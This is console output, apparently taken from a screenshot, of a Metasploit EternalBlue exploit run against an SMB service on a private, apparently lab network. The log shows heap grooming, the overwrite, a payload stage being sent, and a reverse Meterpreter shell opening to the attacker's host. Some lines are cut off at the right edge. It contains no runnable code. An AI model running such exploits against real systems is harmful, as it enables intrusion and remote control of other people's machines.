 [*] Started reverse TCP handler on 10.10.0.1:4321
[*] 10.10.0.101:445 - Connecting to target for exploitation.
[+] 10.10.0.101:445 - Connection established for exploitation.
[+] 10.10.0.101:445 - Target OS selected valid for OS indicated by SM
[*] 10.10.0.101:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.0.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76
[*] 10.10.0.101:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64
[*] 10.10.0.101:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65
[*] 10.10.0.101:445 - 0x00000030  6b 20 31
[+] 10.10.0.101:445 - Target arch selected valid for arch indicated by
[*] 10.10.0.101:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.0.101:445 - Sending all but last fragment of exploit packet
[*] 10.10.0.101:445 - Starting non-paged pool grooming
[+] 10.10.0.101:445 - Sending SMBv2 buffers
[+] 10.10.0.101:445 - Closing SMBv1 connection creating free hole adj
[*] 10.10.0.101:445 - Sending final SMBv2 buffers.
[*] 10.10.0.101:445 - Sending last fragment of exploit packet!
[*] 10.10.0.101:445 - Receiving response from exploit packet
[+] 10.10.0.101:445 - ETERNALBLUE overwrite completed successfully (0
[*] 10.10.0.101:445 - Sending egg to corrupted connection.
[*] 10.10.0.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.10.0.101
[*] Meterpreter session 1 opened (10.10.0.1:4321 -> 10.10.0.101:49207
[+] 10.10.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=
[+] 10.10.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >